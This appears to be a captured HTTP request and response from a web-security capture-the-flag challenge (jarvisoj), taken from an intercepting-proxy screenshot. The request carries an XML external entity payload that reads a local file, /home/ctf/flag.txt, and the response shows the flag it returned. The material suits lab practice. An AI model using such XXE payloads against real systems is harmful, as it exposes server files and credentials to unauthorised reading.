 请求
Raw 参数 头 Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.85 Safari/537.36 Edg/84.0.522.35
Content-Type: application/xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=173518f2526129-0dc1118413bc28-5d371e46-144000-173518f2527109
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY f SYSTEM "file:///home/ctf/flag.txt">
]>
<x>&f;</x>
响应
Raw 头 Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 38
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Wed, 15 Jul 2020 08:32:22 GMT
<x>CTF{XxE_15_n0T_S7range_Enough}
</x>